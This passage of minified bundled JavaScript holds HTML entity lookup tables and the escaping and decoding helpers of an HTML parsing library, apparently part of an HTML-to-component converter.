ightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\\"","QUOT":"\\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"|","Vert":"‖","VerticalBar":"∣","VerticalLine":"|","VerticalSeparator":"❘","VerticalTilde":"≀","VeryThinSpace":" ","Vfr":"𝔙","vfr":"𝔳","vltri":"⊲","vnsub":"⊂⃒","vnsup":"⊃⃒","Vopf":"𝕍","vopf":"𝕧","vprop":"∝","vrtri":"⊳","Vscr":"𝒱","vscr":"𝓋","vsubnE":"⫋︀","vsubne":"⊊︀","vsupnE":"⫌︀","vsupne":"⊋︀","Vvdash":"⊪","vzigzag":"⦚","Wcirc":"Ŵ","wcirc":"ŵ","wedbar":"⩟","wedge":"∧","Wedge":"⋀","wedgeq":"≙","weierp":"℘","Wfr":"𝔚","wfr":"𝔴","Wopf":"𝕎","wopf":"𝕨","wp":"℘","wr":"≀","wreath":"≀","Wscr":"𝒲","wscr":"𝓌","xcap":"⋂","xcirc":"◯","xcup":"⋃","xdtri":"▽","Xfr":"𝔛","xfr":"𝔵","xharr":"⟷","xhArr":"⟺","Xi":"Ξ","xi":"ξ","xlarr":"⟵","xlArr":"⟸","xmap":"⟼","xnis":"⋻","xodot":"⨀","Xopf":"𝕏","xopf":"𝕩","xoplus":"⨁","xotime":"⨂","xrarr":"⟶","xrArr":"⟹","Xscr":"𝒳","xscr":"𝓍","xsqcup":"⨆","xuplus":"⨄","xutri":"△","xvee":"⋁","xwedge":"⋀","Yacute":"Ý","yacute":"ý","YAcy":"Я","yacy":"я","Ycirc":"Ŷ","ycirc":"ŷ","Ycy":"Ы","ycy":"ы","yen":"¥","Yfr":"𝔜","yfr":"𝔶","YIcy":"Ї","yicy":"ї","Yopf":"𝕐","yopf":"𝕪","Yscr":"𝒴","yscr":"𝓎","YUcy":"Ю","yucy":"ю","yuml":"ÿ","Yuml":"Ÿ","Zacute":"Ź","zacute":"ź","Zcaron":"Ž","zcaron":"ž","Zcy":"З","zcy":"з","Zdot":"Ż","zdot":"ż","zeetrf":"ℨ","ZeroWidthSpace":"​","Zeta":"Ζ","zeta":"ζ","zfr":"𝔷","Zfr":"ℨ","ZHcy":"Ж","zhcy":"ж","zigrarr":"⇝","zopf":"𝕫","Zopf":"ℤ","Zscr":"𝒵","zscr":"𝓏","zwj":"‍","zwnj":"‌"}')},107:function(t){t.exports=JSON.parse('{"amp":"&","apos":"\'","gt":">","lt":"<","quot":"\\""}')},108:function(t,e,r){"use strict";var i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0}),e.escapeUTF8=e.escape=e.encodeNonAsciiHTML=e.encodeHTML=e.encodeXML=void 0;var n=u(i(r(107)).default),s=p(n);e.encodeXML=m(n);var a,o,c=u(i(r(106)).default),l=p(c);function u(t){return Object.keys(t).sort().reduce((function(e,r){return e[t[r]]="&"+r+";",e}),{})}function p(t){for(var e=[],r=[],i=0,n=Object.keys(t);i<n.length;i++){var s=n[i];1===s.length?e.push("\\"+s):r.push(s)}e.sort();for(var a=0;a<e.length-1;a++){for(var o=a;o<e.length-1&&e[o].charCodeAt(1)+1===e[o+1].charCodeAt(1);)o+=1;var c=1+o-a;c<3||e.splice(a,c,e[a]+"-"+e[o])}return r.unshift("["+e.join("")+"]"),new RegExp(r.join("|"),"g")}e.encodeHTML=(a=c,o=l,function(t){return t.replace(o,(function(t){return a[t]})).replace(h,f)}),e.encodeNonAsciiHTML=m(c);var h=/(?:[\x80-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF])/g,d=null!=String.prototype.codePointAt?function(t){return t.codePointAt(0)}:function(t){return 1024*(t.charCodeAt(0)-55296)+t.charCodeAt(1)-56320+65536};function f(t){return"&#x"+(t.length>1?d(t):t.charCodeAt(0)).toString(16).toUpperCase()+";"}var g=new RegExp(s.source+"|"+h.source,"g");function m(t){return function(e){return e.replace(g,(function(e){return t[e]||f(e)}))}}e.escape=function(t){return t.replace(g,f)},e.escapeUTF8=function(t){return t.replace(s,f)}},109:function(t,e,r){t.exports=o;var i=r(99),n=r(87).Writable,s=r(326).StringDecoder,a=r(88).Buffer;function o(t,e){var r=this._parser=new i(t,e),a=this._decoder=new s;n.call(this,{decodeStrings:!1}),this.once("finish",(function(){r.end(a.end())}))}r(68)(o,n),o.prototype._write=function(t,e,r){t instanceof a&&(t=this._decoder.write(t)),this._parser.write(t),r()}},110:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t};e.default=function(t,e){var r=i({},(0,n.default)(t),{key:e});"string"==typeof r.style||r.style instanceof String?r.style=(0,s.default)(r.style):delete r.style;return r};var n=a(r(335)),s=a(r(338));function a(t){return t&&t.__esModule?t:{default:t}}},111:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){n.hasOwnProperty(t)||(n[t]=i.test(t));return n[t]};var i=/^[a-zA-Z][a-zA-Z:_\.\-\d]*$/,n={}},302:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return"text"===t.type&&/\r?\n/.test(t.data)&&""===t.data.trim()}},303:function(t,e,r){"use strict";var i;Object.defineProperty(e,"__esModule",{value:!0});var n=r(49),s=l(r(333)),a=l(r(334)),o=l(r(340)),c=l(r(341));function l(t){return t&&t.__esModule?t:{default:t}}function u(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}e.default=(u(i={},n.ElementType.Text,s.default),u(i,n.ElementType.Tag,a.default),u(i,n.ElementType.Style,o.default),u(i,n.ElementType.Directive,c.default),u(i,n.ElementType.Comment,c.default),u(i,n.ElementType.Script,c.default),u(i,n.ElementType.CDATA,c.default),u(i,n.ElementType.Doctype,c.default),i)},304:function(t,e,r){var i=r(305);t.exports=function(t){if(t>=55296&&t<=57343||t>1114111)return"�";t in i&&(t=i[t]);var e="";t>65535&&(t-=65536,e+=String.fromCharCode(t>>>10&1023|55296),t=56320|1023&t);return e+=String.fromCharCode(t)}},305:function(t){t.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},306:function(t){t.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourI